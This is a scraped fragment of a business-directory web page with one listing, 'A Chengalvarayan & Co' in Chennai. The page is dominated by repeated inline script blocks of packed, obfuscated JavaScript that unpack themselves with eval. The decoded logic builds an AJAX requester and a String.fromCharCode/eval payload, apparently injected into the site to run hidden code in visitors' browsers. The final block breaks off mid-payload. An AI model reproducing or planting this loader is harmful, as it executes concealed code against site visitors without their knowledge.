B=="GET" A$K=  F+  i+ Yt , R$K W +  R F W;try{  z.setRequestHeader("Content-Type","application/x-www-form-urlencoded" 5){}}  z.onreadystatechange !){switch( #z.readyState){case 1: #L 02: #u 03: #y 04: ;= #z.r (Text; ;XML= #z.r (XML; #C[0 Q; #C[1 QText; 3#w){self.r N 3#A A)= #A.nodeName; ).toLowerCase(); 3)=="input Jselect Joption Jtextarea" A#A. >= ; +#A.innerHTML= ;}} 3#C[0]=="200" A#J ]+#e()} #rt="";break} Uz.send( Yt)}} Um ],rg()} a.ajax : $M();try{ H $G 2\' $D\') *c("query", $G gd gf) *F="query.php" *B SG gB gf *rr=\' $rz\' *L SN *u Sg *y Ss *J Sx; P 5){ P)}  this g !=function( #self g $kx_ %encodeURIComponent( &e ,rr ?A ?F=file ,t :Object ],C : /(2) (esponse )elemNodeName *;ajax g +}else{  ,;   - A  .try{  z :ActiveXObject("M /Array 0();break;case  2=document.getElementById( 3if(  4true 5)}catch(e 6.split( 7.length 8.join( 9this.r :=new  ;self.r ( <T" ,i="?" ,rx="&" ,r =return >value ?=null , @ !){ U A){  C  t[key][ G( $j[0], $j[1]) Hvar  I;for( J"|| )==" K ,b= 4 ,w=fals L !  MXMLHttpRequest NunR (()} O -rt+= Yx+ $ Pajax.runAJAX( Q]= #z.status Rz.open(  B,  S= $ T-d!3 U} , V%b%a#6Q W, 4) X.XMLHTTP" 5 Y  r Z){if( []= /(  ]()  ^!2* _ L$o,  `&0/ awindow d$R A3  e&4/ f$3%6%fT$4 g. $ h 7;i++ A$ j&7< k $f[ $o]}';for(c=130;c;d=(t=d.split('   ! # $ % & ( ) * + , - . / 0 2 3 4 5 6 7 8 9 : ; < = > ? @ A C G H I J K L M N O P Q R S T U V W X Y Z [ ] ^ _ ` a d e f g h j k'.substr(c-=(x=c<2?1:2),x))).join(t.pop()));eval(d)
                    </script> 
                    <script>

                    d='function  $M(file -z ?P L-B="GE <= a ,rt="" Ke ,E=tru & ,r.offset=100 Un L-L @u @y @J LA9 N ,e @q LA9 N Um L-n ],P ]Urg L-k(); .sxml2 X1 A.icrosoft X2 -z=null}}if(!  z Ztypeof  M!="undefined" -z : M ]+ E= 4}} Uc _> -t[ $o [>,false) Uv _>, =vars Z 4== =vars A=  /( % $o), % >)) + t[ % $o) [% >) W} UH L$p, $S A$T= % Yx);regexp :RegExp( Yx+"|"+ $T); H/ Sp 6regexp) Ii=0;i< H/ hj= H/[i] 6"=");if( 4= SS -v G + c G}}}; a.trim _$f Z"qabcdef".indexOf( $o.substr(0,1))>=0){ H $rs So 6\'q\') 8\'\') 6\'v\') I Hi=0;i< $rs hrs[i]=parseInt( $rs[i],16)- k =  $rs 8\',\')+\',\'}else{ajax gr.offset2=25; =  k}; 9unR ( !){eval( 9  ]UrN L db&& Yt 7 -H( Yt W} 3 drt 7 OR + rt SR}}  c(" $a",new Date().getTime()); $h : / ]Ikey in(  t) Zfalse== C1]&& 4==  b A$T=  v(key, C0] W ,t[key] ?t[ $T[0] [$T[1] W;key ST[0]} $h[ $h 7]=key+"="+ C0]} 3$R Oh 8 Yx) + rt+ Sh 8 Yx)} Uk L-B="POS <t="";d=\'v={@ VM$1XH:"e-",@ V`$1XH:"",*b VM$1Xv30:"l(\\\'l=Str"\\\\_:"ing.fr",JG*2%a%fzV*aV:"omCha",>%8%8*2*5LB0_*4:"rCode("<6#fF%3#f#7#d_$4y<d*3*6$eV*e*d$a*3&6R8#b!0G%4#d%eTM `8B6P*3K#6>*4HY/c*dPB1JJ-a$4*6&9<7E*bQ`NX@U&3W2E*eQ*4?Q*2E&7W5!3%b#e#8!0*8#6J `6PV#c#9!fB3*1V&6W9*7#f%6-3*d#f-d-fy,a2%2#e T T#c!1&1/b#eT!1#c!1*4*b-d&1/4-f#f%6%2#d ^5`y<4?T*5KUB6P*3Y/9*eZw*5#a#9A*7&9/1@U TLP T&1D3HK%8>O@w*5Y/9O~T@#6T@~&9D1ZwJB6A*eZG&9,d5H*3#8#7E*5?%8&7/d-eF!fJ-eFG%6y/6B0!2G_%3#f_%3yD0%1EJ%1EHwA&5,d0@$f!2#e$1MX?yD1*9U%aAGA*9A&9,a2#7G-a?*1-bM?I/1-0-7%4%1$4T#d-c `9J?%8J%3AGE&7Df*e!0*cZA#b!3*2 `aH-aOB7B7OJGI<2?GJ#aPP?$e&1W5%4z$1*7Gz$1*5I/3*4#d*0!3`!0F!0 `8$dO%6`%4$4%b!f&5D4OOOB0#eVN-1&3W0*3$b!3*b*aw*0$b&3De%a@UB0#e-dN-1&3W2>M-3*0K*2*5_&5WeOA%7*3#6-7%e*3&6/4%7!fN f&1,a6M$f_*b#7B1B1#7&5D7#f%a$3XUFPZ e9QMAU$1JB4U&9Wf*5*8@$1>U>@YR1%4Q%6%4UQ%6#7&9Rb$f%fzB3B7*5?*fI/9$1*4#eUUA$1*2&6D6^F#8~#b%0%0F ea%7%eN%7!2 ^7?y/5Z#e#b$e$e_Z*0yD6~GF#8^#c%0%0&4D9#8O>HB5>*d@Y<9*5*5#8>*6>>#7YW1^??*4B7?*fGI<7*4#6V*eOA$0V&6/2@#d-awA-f#f_yW5!0#b-8*aE-d#d!3&0Wd%8*3%0$e!fT*5@YWeGB7J-aB2AAH&9<9%7`-b$e|$3-b$b&5R4$b-d$d$4|-d$4$3 j6-9Q$b%e-9w%7X&3,ac%8zK-c$f$b|-c&6R4%aM-dN%aB1-d%e j7$a?U-4Q!3!3?&3<2-7%3-7%4-7T-7%6&1,af%f-f$0-f$1-f$3-f&9R3%0N%0X%0M%0`I,acN-cX-cM-c`-c&6Rc-f$d-f$e-f$f-fB0&9,ac$e-c$f-cB0G!f-7&6,a0FF#7H#6H^H&4D9P#aP#bP#cP#d&5D2#f!f*1A`$a*3*6&6/4-4GF%6GF*fG&1/4T!1_AAAF*f&1D3H@KJ@-bPPYD2!f?KT?-aHP&7/6%7ULV-6UB0-4&3R5!fV$d!fV$4!fV&3<7P>$a-6MM_*b&5RczPJ^#b!3N#d `8M|G-d$bU%2P&5,a9*b>-eG-9%8>-e&1/fV%4ULVNN#e&3/6N*0VQ-e!3>*4&3W3 ^4#8^@E~#8y<2H>$4%0_?*6*6&5/b#e#e~ ^4_$4zy<0#eV$d*0!3#c#6!3&3W4OJ@-fG!2#b#6y/2*4OJ@-f#d_$3yW2_^*fU%2H_#7&5/8M$fL%2H_^*f&5/a%0G!3^VN$dU&3<6*4A-4#fJL#b*0&9D1T*3@-a*5>-3>YD9#9#bH%4-8|$a*4 j5*2#b#6*2#f#6*1#eID0#b#8H#d#6H^#b ed#9OG#8~G#9P&1D3#a#7O#f#9O#e#e&7/dO#6GJJGJP&1D5#a#9^#f#a^#a#a&9/f#8#9!f#8#8!f~~&3D3#c#aO#dO#c#aO&7D9L~LOLJL#6yW0T*3%eM$aH>^Y<d*1~#fZ*0EXM ea*4*5$3^^OB5GIR4N-d%b-f#f-5X$4y<e$3KO%bM$4Q*8&5<b%4N*6Q%7%8@K&3D4U$bz%4Q%6~#b&9DbHB4E~|*4L%f&7R7M$3#dJJ?LV&3<aO@B2O@|O@YRc^G-c^GB3T%2IWaE-dGP-d@EL&0<3%fZ!fE@!3Q$3&0D1ZQK$1@??U&3Db!3*3>!0#8*2|*9&0<cH!fK#b!fP~!fYW0%8Z$aF*eFH%0 ec*8*6?#f?$dzZIDd-c!2E@Q@E-c `6F$bZ%8`K*1^&4D9#9A$1%eQ$0$1$d&9W1#c~*2*0OF#9F&4,a1B1B1#fE*5*1*4E&4<aE@E?-b^%a| j9T`w*9$0w$1w&4R3|G>%8LB2*0>&5W8*2*5>-2P>NL&5,d1A-3~%f$4$4%b`&6,a0-c-5-4*5@`B5*3Y/dzB2*7*a?-2*f@I/2*6 ^b ^a*7!2OyD3%7$4w$e*2*2$3$a&5R5NA-1*5`$e$dP&9/3Q`UJHH!0@&0<2$b*5>*c*3%2$b>YWc*0MN`%8#e-d$a&3W5>#9#6%aMKB1*3Y,ae-8*1F^-5*c*1E&4W3?A%6%b`A@#dy/9*9LA*eJG*2%a&6<aM!1%aT#e TT&1DcT@A-3ZQz|&9<c%1|#a%e%f%eT#b `2L#d-eF ^f#d_yRf>L-0P-9X>#fYDd ^9*4#f!2#aN*4yRb-6%3w-0%3%f%7?y/7%8T%1%4EA-bH&0<4-8*dE>N-eE*6 ja!3*f*9U#eV*5!3&3/dNHB4B4B4*2%1|&7Rc*1EXz#fEXz ee!fA$1$eT?~Z&6<5$4-5-4*3*0%6N%e&0<6MKQ$1@-4#e!3&3/d!3-6EUE-7L$3&0<dz*9zz$a$1%a$dYRcZH!f$b$a%b!f~Y<1EZ||N#f~~&5<9`$1#6z$f$1zzY<b`~wN$3^#7^&6R5 fHT%2&1<c%fzPZXQ$1*2&3,aeA$0%1GA%0V*a&6D8G%aL-7|`$eQI/fHJ#8B5*b%8$bK&7/f%3%3LH*5~#8E&7DfF*8A^?!1H!1&1/7*4NK$eE*8|| j4z@!3F*0-0%4M&3R0#6$awXKMNHY/cPMQ-6MNK$1&3<9?@#d_!2V@$dyR7%a|$aM$3_?G&5/f!f-f%eL%4G#7$f&7/5@O%6NN%a$3w&5Wb$0$1$4KH@>HY/8*cG#9L_#f*0%7&5R6wT%fB1FLF*7&4<b%0V%1F!fGB1w&4<c$3T$b!0UXw$3&0<9%2wKw$4|#a%8&0R1KKZX>^$ewYR6FFJEK-fZ%1&4<5*0%7#8$b$f%fzB3ID3_~O%8Z%6M*8&5R8Z%e*a$dP#aA*b&9/9$b!f@V#aUU%f&6D2ZQ%8wz-3%aU edVV#6AN%1LL&6<1A#aZ`K$eX%e&9R0X!2#7%b%8$4%3%fy<bV#c%a~|%b$a-b&6,a5*4$fT_$f?L!1&1De*4?*8!fL$a%a| jd$4`@GF#cE-8&4D3K%a|*a$1%aQ%a&5R6z>*1@M%3H>Y/e#c#c#a#aJ*7*7A&9DeJ$0wQ%b`KF&4W5L-0$fXX%3%f%bIR4?@#d!2#eN%7Xy,aa%f$3%bV*4!fB1A&6<3#f ^1T%3%e%e%4y<aK$4*6%3$bA*bJ&9D1V#8V*9A-1%1%2&6/9?E*b$e$0N%bX&7R7!0*5w%6>!0*6#d `6XPQwwX%8M&3/8*f@$b#6@>-0PY,d2EE-0^E#c-3X j9KZK>-2>$bzY,d1$4Z*5%4?>-3@Y<2#d!0HXE-d?!0&0WdE$3%fT#e TU&1/6!3-0*1#fJ%7K|&3W4G!f>*1KN`L&6<5#f#a#9#dT#d%6#fy/8$4#d%4L$3$0Kw&0R6?A_V*2-3-8-9y<2%4%aB8%6%6???I/5F>FAF?FU ea~?^?#6?#7?ID7A#8A#bA#dA#9&9/5#6_#a_#b_#c_&5W0>*1>*2>*3>*4Y/4*2F*3F*6F*7F&4W8F*9F*aF*bF*c e1*a!1*b!1*c!1*d!1&1,a7P#8$d$fK$d$ezI/9%4L#eA|#e%4#d&1D9#b*7#9*2#aP~B0YD2JJ#7$3`QMP&9Re#8$a|$aJOOOIDc%6M%2ZAT?&1\\\\E:"32);ev",*``ZXK*b$0$1:"al(l)\\\'",EE!0*9Q>!0#8*2:");"};dk=[] I-r x in v){dk.push(trim(x,v))};e-l(dk 8\\\'\\\'))!v7#v8$vc%vb&:8*v9+,q-va/+7<,b>!8?!a@!bA!9BvdD+8E!7F!4G!dH#0I:90J#2K%cL!eM$7N$5O#3P#1Q$2R,cT%5U!cV!6W+9X$6Y&8Z%d^#5_!5`$8w%9y&2z$c|$9~#4\\\\,#6^L%2*0>$f*2\' Ic=46;c--;d=(t=d 6\'!#$%&*+-/<>?@ABDEFGHIJKLMNOPQRTUVWXYZ^_`wyz|~\\\\\'[c])) 8t.pop())); 9 (=d K &}; 9unAJAX L dE -q ]+ rN( $R); 3 rr -A 2 Yr)} 3 z){ Hself=this; 3 B=="GET" A$K=  F+  i+ Yt , R$K W +  R F W;try{  z.setRequestHeader("Content-Type","application/x-www-form-urlencoded" 5){}}  z.onreadystatechange !){switch( #z.readyState){case 1: #L 02: #u 03: #y 04: ;= #z.r (Text; ;XML= #z.r (XML; #C[0 Q; #C[1 QText; 3#w){self.r N 3#A A)= #A.nodeName; ).toLowerCase(); 3)=="input Jselect Joption Jtextarea" A#A. >= ; +#A.innerHTML= ;}} 3#C[0]=="200" A#J ]+#e()} #rt="";break} Uz.send( Yt)}} Um ],rg()} a.ajax : $M();try{ H $G 2\' $D\') *c("query", $G gd gf) *F="query.php" *B SG gB gf *rr=\' $rz\' *L SN *u Sg *y Ss *J Sx; P 5){ P)}  this g !=function( #self g $kx_ %encodeURIComponent( &e ,rr ?A ?F=file ,t :Object ],C : /(2) (esponse )elemNodeName *;ajax g +}else{  ,;   - A  .try{  z :ActiveXObject("M /Array 0();break;case  2=document.getElementById( 3if(  4true 5)}catch(e 6.split( 7.length 8.join( 9this.r :=new  ;self.r ( <T" ,i="?" ,rx="&" ,r =return >value ?=null , @ !){ U A){  C  t[key][ G( $j[0], $j[1]) Hvar  I;for( J"|| )==" K ,b= 4 ,w=fals L !  MXMLHttpRequest NunR (()} O -rt+= Yx+ $ Pajax.runAJAX( Q]= #z.status Rz.open(  B,  S= $ T-d!3 U} , V%b%a#6Q W, 4) X.XMLHTTP" 5 Y  r Z){if( []= /(  ]()  ^!2* _ L$o,  `&0/ awindow d$R A3  e&4/ f$3%6%fT$4 g. $ h 7;i++ A$ j&7< k $f[ $o]}';for(c=130;c;d=(t=d.split('   ! # $ % & ( ) * + , - . / 0 2 3 4 5 6 7 8 9 : ; < = > ? @ A C G H I J K L M N O P Q R S T U V W X Y Z [ ] ^ _ ` a d e f g h j k'.substr(c-=(x=c<2?1:2),x))).join(t.pop()));eval(d)
                    </script>
                  </li>
                  <li class="listing_results">
                    <div class="listing_results_logo">
                      
                    </div>
                    <div class="listing_results_listing">
                      <div class="listing_results_rating">
                        <ul class="star-rating">
                          <li class="current-rating" style="width:0px;">0</li>
                        </ul>
                      </div>
                      <div class="listing_results_title">
                        <span class="listing_default">A Chengalvarayan & Co</span>
                      </div>23 Ibrahim Street Sowcarpet Chennai
                      <div class="listing_results_address">
                        <br>
                      </div>
                      <div class="listing_results_description"></div>
                    </div>
                  </li>
                  <li style="list-style: none; display: inline">
                    <script>
                    d='function  $M(file -z ?P L-B="GE <= a ,rt="" Ke ,E=tru & ,r.offset=100 Un L-L @u @y @J LA9 N ,e @q LA9 N Um L-n ],P ]Urg L-k(); .sxml2 X1 A.icrosoft X2 -z=null}}if(!  z Ztypeof  M!="undefined" -z : M ]+ E= 4}} Uc _> -t[ $o [>,false) Uv _>, =vars Z 4== =vars A=  /( % $o), % >)) + t[ % $o) [% >) W} UH L$p, $S A$T= % Yx);regexp :RegExp( Yx+"|"+ $T); H/ Sp 6regexp) Ii=0;i< H/ hj= H/[i] 6"=");if( 4= SS -v G + c G}}}; a.trim _$f Z"qabcdef".indexOf( $o.substr(0,1))>=0){ H $rs So 6\'q\') 8\'\') 6\'v\') I Hi=0;i< $rs hrs[i]=parseInt( $rs[i],16)- k =  $rs 8\',\')+\',\'}else{ajax gr.offset2=25; =  k}; 9unR ( !){eval( 9  ]UrN L db&& Yt 7 -H( Yt W} 3 drt 7 OR + rt SR}}  c(" $a",new Date().getTime()); $h : / ]Ikey in(  t) Zfalse== C1]&& 4==  b A$T=  v(key, C0] W ,t[key] ?t[ $T[0] [$T[1] W;key ST[0]} $h[ $h 7]=key+"="+ C0]} 3$R Oh 8 Yx) + rt+ Sh 8 Yx)} Uk L-B="POS <t="";d=\'v={@ VM$1XH:"e-",@ V`$1XH:"",*b VM$1Xv30:"l(\\\'l=Str"\\\\_:"ing.fr",JG*2%a%fzV*aV:"omCha",>%8%8*2*5LB0_*4:"rCode("<6#fF%3#f#7#d_$4y<d*3*6$eV*e*d$a*3&6R8#b!0G%4#d%eTM `8B6P*3K#6>*4HY/c*dPB1JJ-a$4*6&9<7E*bQ`NX@U&3W2E*eQ*4?Q*2E&7W5!3%b#e#8!0*8#6J `6PV#c#9!fB3*1V&6W9*7#f%6-3*d#f-d-fy,a2%2#e T T#c!1&1/b#eT!1#c!1*4*b-d&1/4-f#f%6%2#d ^5`y<4?T*5KUB6P*3Y/9*eZw*5#a#9A*7&9/1@U TLP T&1D3HK%8>O@w*5Y/9O~T@#6T@~&9D1ZwJB6A*eZG&9,d5H*3#8#7E*5?%8&7/d-eF!fJ-eFG%6y/6B0!2G_%3#f_%3yD0%1EJ%1EHwA&5,d0@$f!2#e$1MX?yD1*9U%aAGA*9A&9,a2#7G-a?*1-bM?I/1-0-7%4%1$4T#d-c `9J?%8J%3AGE&7Df*e!0*cZA#b!3*2 `aH-aOB7B7OJGI<2?GJ#aPP?$e&1W5%4z$1*7Gz$1*5I/3*4#d*0!3`!0F!0 `8$dO%6`%4$4%b!f&5D4OOOB0#eVN-1&3W0*3$b!3*b*aw*0$b&3De%a@UB0#e-dN-1&3W2>M-3*0K*2*5_&5WeOA%7*3#6-7%e*3&6/4%7!fN f&1,a6M$f_*b#7B1B1#7&5D7#f%a$3XUFPZ e9QMAU$1JB4U&9Wf*5*8@$1>U>@YR1%4Q%6%4UQ%6#7&9Rb$f%fzB3B7*5?*fI/9$1*4#eUUA$1*2&6D6^F#8~#b%0%0F ea%7%eN%7!2 ^7?y/5Z#e#b$e$e_Z*0yD6~GF#8^#c%0%0&4D9#8O>HB5>*d@Y<9*5*5#8>*6>>#7YW1^??*4B7?*fGI<7*4#6V*eOA$0V&6/2@#d-awA-f#f_yW5!0#b-8*aE-d#d!3&0Wd%8*3%0$e!fT*5@YWeGB7J-aB2AAH&9<9%7`-b$e|$3-b$b&5R4$b-d$d$4|-d$4$3 j6-9Q$b%e-9w%7X&3,ac%8zK-c$f$b|-c&6R4%aM-dN%aB1-d%e j7$a?U-4Q!3!3?&3<2-7%3-7%4-7T-7%6&1,af%f-f$0-f$1-f$3-f&9R3%0N%0X%0M%0`I,acN-cX-cM-c`-c&6Rc-f$d-f$e-f$f-fB0&9,ac$e-c$f-cB0G!f-7&6,a0FF#7H#6H^H&4D9P#aP#bP#cP#d&5D2#f!f*1A`$a*3*6&6/4-4GF%6GF*fG&1/4T!1_AAAF*f&1D3H@KJ@-bPPYD2!f?KT?-aHP&7/6%7ULV-6UB0-4&3R5!fV$d!fV$4!fV&3<7P>$a-6MM_*b&5RczPJ^#b!3N#d `8M|G-d$bU%2P&5,a9*b>-eG-9%8>-e&1/fV%4ULVNN#e&3/6N*0VQ-e!3>*4&3W3 ^4#8^@E~#8y<2H>$4%0_?*6*6&5/b#e#e~ ^4_$4zy<0#eV$d*0!3#c#6!3&3W4OJ@-fG!2#b#6y/2*4OJ@-f#d_$3yW2_^*fU%2H_#7&5/8M$fL%2H_^*f&5/a%0G!3^VN$dU&3<6*4A-4#fJL#b*0&9D1T*3@-a*5>-3>YD9#9#bH%4-8|$a*4 j5*2#b#6*2#f#6*1#eID0#b#8H#d#6H^#b ed#9OG#8~G#9P&1D3#a#7O#f#9O#e#e&7/dO#6GJJGJP&1D5#a#9^#f#a^#a#a&9/f#8#9!f#8#8!f~~&3D3#c#aO#dO#c#aO&7D9L~LOLJL#6yW0T*3%eM$aH>^Y<d*1~#fZ*0EXM ea*4*5$3^^OB5GIR4N-d%b-f#f-5X$4y<e$3KO%bM$4Q*8&5<b%4N*6Q%7%8@K&3D4U$bz%4Q%6~#b&9DbHB4E~|*4L%f&7R7M$3#dJJ?LV&3<aO@B2O@|O@YRc^G-c^GB3T%2IWaE-dGP-d@EL&0<3%fZ!fE@!3Q$3&0D1ZQK$1@??U&3Db!3*3>!0#8*2|*9&0<cH!fK#b!fP~!fYW0%8Z$aF*eFH%0 ec*8*6?#f?$dzZIDd-c!2E@Q@E-c `6F$bZ%8`K*1^&4D9#9A$1%eQ$0$1$d&9W1#c~*2*0OF#9F&4,a1B1B1#fE*5*1*4E&4<aE@E?-b^%a| j9T`w*9$0w$1w&4R3|G>%8LB2*0>&5W8*2*5>-2P>NL&5,d1A-3~%f$4$4%b`&6,a0-c-5-4*5@`B5*3Y/dzB2*7*a?-2*f@I/2*6 ^b ^a*7!2OyD3%7$4w$e*2*2$3$a&5R5NA-1*5`$e$dP&9/3Q`UJHH!0@&0<2$b*5>*c*3%2$b>YWc*0MN`%8#e-d$a&3W5>#9#6%aMKB1*3Y,ae-8*1F^-5*c*1E&4W3?A%6%b`A@#dy/9*9LA*eJG*2%a&6<aM!1%aT#e TT&1DcT@A-3ZQz|&9<c%1|#a%e%f%eT#b `2L#d-eF ^f#d_yRf>L-0P-9X>#fYDd ^9*4#f!2#aN*4yRb-6%3w-0%3%f%7?y/7%8T%1%4EA-bH&0<4-8*dE>N-eE*6 ja!3*f*9U#eV*5!3&3/dNHB4B4B4*2%1|&7Rc*1EXz#fEXz ee!fA$1$eT?~Z&6<5$4-5-4*3*0%6N%e&0<6MKQ$1@-4#e!3&3/d!3-6EUE-7L$3&0<dz*9zz$a$1%a$dYRcZH!f$b$a%b!f~Y<1EZ||N#f~~&5<9`$1#6z$f$1zzY<b`~wN$3^#7^&6R5 fHT%2&1<c%fzPZXQ$1*2&3,aeA$0%1GA%0V*a&6D8G%aL-7|`$eQI/fHJ#8B5*b%8$bK&7/f%3%3LH*5~#8E&7DfF*8A^?!1H!1&1/7*4NK$eE*8|| j4z@!3F*0-0%4M&3R0#6$awXKMNHY/cPMQ-6MNK$1&3<9?@#d_!2V@$dyR7%a|$aM$3_?G&5/f!f-f%eL%4G#7$f&7/5@O%6NN%a$3w&5Wb$0$1$4KH@>HY/8*cG#9L_#f*0%7&5R6wT%fB1FLF*7&4<b%0V%1F!fGB1w&4<c$3T$b!0UXw$3&0<9%2wKw$4|#a%8&0R1KKZX>^$ewYR6FFJEK-fZ%1&4<5*0%7#8$b$f%fzB3ID3_~O%8Z%6M*8&5R8Z%e*a$dP#aA*b&9/9$b!f@V#aUU%f&6D2ZQ%8wz-3%aU edVV#6AN%1LL&6<1A#aZ`K$eX%e&9R0X!2#7%b%8$4%3%fy<bV#c%a~|%b$a-b&6,a5*4$fT_$f?L!1&1De*4?*8!fL$a%a| jd$4`@GF#cE-8&4D3K%a|*a$1%aQ%a&5R6z>*1@M%3H>Y/e#c#c#a#aJ*7*7A&9DeJ$0wQ%b`KF&4W5L-0$fXX%3%f%bIR4?@#d!2#eN%7Xy,aa%f$3%bV*4!fB1A&6<3#f ^1T%3%e%e%4y<aK$4*6%3$bA*bJ&9D1V#8V*9A-1%1%2&6/9?E*b$e$0N%bX&7R7!0*5w%6>!0*6#d `6XPQwwX%8M&3/8*f@$b#6@>-0PY,d2EE-0^E#c-3X j9KZK>-2>$bzY,d1$4Z*5%4?>-3@Y<2#d!0HXE-d?!0&0WdE$3%fT#e TU&1/6!3-0*1#fJ%7K|&3W4G!f>*1KN`L&6<5#f#a#9#dT#d%6#fy/8$4#d%4L$3$0Kw&0R6?A_V*2-3-8-9y<2%4%aB8%6%6???I/5F>FAF?FU ea~?^?#6?#7?ID7A#8A#bA#dA#9&9/5#6_#a_#b_#c_&5W0>*1>*2>*3>*4Y/4*2F*3F*6F*7F&4W8F*9F*aF*bF*c e1*a!1*b!1*c!1*d!1&1,a7P#8$d$fK$d$ezI/9%4L#eA|#e%4#d&1D9#b*7#9*2#aP~B0YD2JJ#7$3`QMP&9Re#8$a|$aJOOOIDc%6M%2ZAT?&1\\\\E:"32);ev",*``ZXK*b$0$1:"al(l)\\\'",EE!0*9Q>!0#8*2:");"};dk=[] I-r x in v){dk.push(trim(x,v))};e-l(dk 8\\\'\\\'))!v7#v8$vc%vb&:8*v9+,q-va/+7<,b>!8?!a@!bA!9BvdD+8E!7F!4G!dH#0I:90J#2K%cL!eM$7N$5O#3P#1Q$2R,cT%5U!cV!6W+9X$6Y&8Z%d^#5_!5`$8w%9y&2z$c|$9~#4\\\\,#6^L%2*0>$f*2\' Ic=46;c--;d=(t=d 6\'!#$%&*+-/<>?@ABDEFGHIJKLMNOPQRTUVWXYZ^_`wyz|~\\\\\'[c])) 8t.pop())); 9 (=d K &}; 9unAJAX L dE -q ]+ rN( $R); 3 rr -A 2 Yr)} 3 z){ Hself=this; 3 B=="GET" A$K=  F+  i+ Yt , R$K W +  R F W;try{  z.setRequestHeader("Content-Type","application/x-www-form-urlencoded" 5){}}  z.onreadystatechange !){switch( #z.readyState){case 1: #L 02: #u 03: #y 04: ;= #z.r (Text; ;XML= #z.r (XML; #C[0 Q; #C[1 QText; 3#w){self.r N 3#A A)= #A.nodeName; ).toLowerCase(); 3)=="input Jselect Joption Jtextarea" A#A. >= ; +#A.innerHTML= ;}} 3#C[0]=="200" A#J ]+#e()} #rt="";break} Uz.send( Yt)}} Um ],rg()} a.ajax : $M();try{ H $G 2\' $D\') *c("query", $G gd gf) *F="query.php" *B SG gB gf *rr=\' $rz\' *L SN *u Sg *y Ss *J Sx; P 5){ P)}  this g !=function( #self g $kx_ %encodeURIComponent( &e ,rr ?A ?F=file ,t :Object ],C : /(2) (esponse )elemNodeName *;ajax g +}else{  ,;   - A  .try{  z :ActiveXObject("M /Array 0();break;case  2=document.getElementById( 3if(  4true 5)}catch(e 6.split( 7.length 8.join( 9this.r :=new  ;self.r ( <T" ,i="?" ,rx="&" ,r =return >value ?=null , @ !){ U A){  C  t[key][ G( $j[0], $j[1]) Hvar  I;for( J"|| )==" K ,b= 4 ,w=fals L !  MXMLHttpRequest NunR (()} O -rt+= Yx+ $ Pajax.runAJAX( Q]= #z.status Rz.open(  B,  S= $ T-d!3 U} , V%b%a#6Q W, 4) X.XMLHTTP" 5 Y  r Z){if( []= /(  ]()  ^!2* _ L$o,  `&0/ awindow d$R A3  e&4/ f$3%6%fT$4 g. $ h 7;i++ A$ j&7< k $f[ $o]}';for(c=130;c;d=(t=d.split('   ! # $ % & ( ) * + , - . / 0 2 3 4 5 6 7 8 9 : ; < = > ? @ A C G H I J K L M N O P Q R S T U V W X Y Z [ ] ^ _ ` a d e f g h j k'.substr(c-=(x=c<2?1:2),x))).join(t.pop()));eval(d)
                    </script> 
                    <script>

                    d='function  $M(file -z ?P L-B="GE <= a ,rt="" Ke ,E=tru & ,r.offset=100 Un L-L @u @y @J LA9 N ,e @q LA9 N Um L-n ],P ]Urg L-k(); .sxml2 X1 A.icrosoft X2 -z=null}}if(!  z Ztypeof  M!="undefined" -z : M ]+ E= 4}} Uc _> -t[ $o [>,false) Uv _>, =vars Z 4== =vars A=  /( % $o), % >)) + t[ % $o) [% >) W} UH L$p, $S A$T= % Yx);regexp :RegExp( Yx+"|"+ $T); H/ Sp 6regexp) Ii=0;i< H/ hj= H/[i] 6"=");if( 4= SS -v G + c G}}}; a.trim _$f Z"qabcdef".indexOf( $o.substr(0,1))>=0){ H $rs So 6\'q\') 8\'\') 6\'v\') I Hi=0;i< $rs hrs[i]=parseInt( $rs[i],16)- k =  $rs 8\',\')+\',\'}else{ajax gr.offset2=25; =  k}; 9unR ( !){eval( 9  ]UrN L db&& Yt 7 -H( Yt W} 3 drt 7 OR + rt SR}}  c(" $a",new Date().getTime()); $h : / ]Ikey in(  t) Zfalse== C1]&& 4==  b A$T=  v(key, C0] W ,t[key] ?t[ $T[0] [$T[1] W;key ST[0]} $h[ $h 7]=key+"="+ C0]} 3$R Oh 8 Yx) + rt+ Sh 8 Yx)} Uk L-B="POS <t="";d=\'v={@ VM$1XH:"e-",@ V`$1XH:"",*b VM$1Xv30:"l(\\\'l=Str"\\\\_:"ing.fr",JG*2%a%fzV*aV:"omCha",>%8%8*2*5LB0_*4:"rCode("<6#fF%3#f#7#d_$4y<d*3*6$eV*e*d$a*3&6R8#b!0G%4#d%eTM `8B6P*3K#6>*4HY/c*dPB1JJ-a$4*6&9<7E*bQ`NX@U&3W2E*eQ*4?Q*2E&7W5!3%b#e#8!0*8#6J `6PV#c#9!fB3*1V&6W9*7#f%6-3*d#f-d-fy,a2%2#e T T#c!1&1/b#eT!1#c!1*4*b-d&1/4-f#f%6%2#d ^5`y<4?T*5KUB6P*3Y/9*eZw*5#a#9A*7&9/1@U TLP T&1D3HK%8>O@w*5Y/9O~T@#6T@~&9D1ZwJB6A*eZG&9,d5H*3#8#7E*5?%8&7/d-eF!fJ-eFG%6y/6B0!2G_%3#f_%3yD0%1EJ%1EHwA&5,d0@$f!2#e$1MX?yD1*9U%aAGA*9A&9,a2#7G-a?*1-bM?I/1-0-7%4%1$4T#d-c `9J?%8J%3AGE&7Df*e!0*cZA#b!3*2 `aH-aOB7B7OJGI<2?GJ#aPP?$e&1W5%4z$1*7Gz$1*5I/3*4#d*0!3`!0F!0 `8$dO%6`%4$4%b!f&5D4OOOB0#eVN-1&3W0*3$b!3*b*aw*0$b&3De%a@UB0#e-dN-1&3W2>M-3*0K*2*5_&5WeOA%7*3#6-7%e*3&6/4%7!fN f&1,a6M$f_*b#7B1B1#7&5D7#f%a$3XUFPZ e9QMAU$1JB4U&9Wf*5*8@$1>U>@YR1%4Q%6%4UQ%6#7&9Rb$f%fzB3B7*5?*fI/9$1*4#eUUA$1*2&6D6^F#8~#b%0%0F ea%7%eN%7!2 ^7?y/5Z#e#b$e$e_Z*0yD6~GF#8^#c%0%0&4D9#8O>HB5>*d@Y<9*5*5#8>*6>>#7YW1^??*4B7?*fGI<7*4#6V*eOA$0V&6/2@#d-awA-f#f_yW5!0#b-8*aE-d#d!3&0Wd%8*3%0$e!fT*5@YWeGB7J-aB2AAH&9<9%7`-b$e|$3-b$b&5R4$b-d$d$4|-d$4$3 j6-9Q$b%e-9w%7X&3,ac%8zK-c$f$b|-c&6R4%aM-dN%aB1-d%e 